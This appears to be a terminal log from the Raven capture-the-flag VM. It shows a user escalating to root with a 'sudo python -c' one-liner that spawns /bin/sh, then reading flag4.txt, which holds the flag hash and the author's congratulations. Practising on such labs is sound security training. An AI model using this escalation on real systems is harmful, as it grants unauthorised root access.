 /home/steven
$ su root
Password:
su: Authentication failure
$ sudo python -c 'import os; os.system("/bin/sh")'
#
# pwd
/home/steven
# usr
/bin/sh: 3: usr: not found
# who
vagrant  tty1         2021-08-15 03:03
michael  pts/0        2021-08-15 05:09 (192.168.1.90)
steven   pts/1        2021-08-15 05:41 (192.168.1.90)
# whoami
root
# whoami
root
# cd /root
# ls
flag4.txt
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
#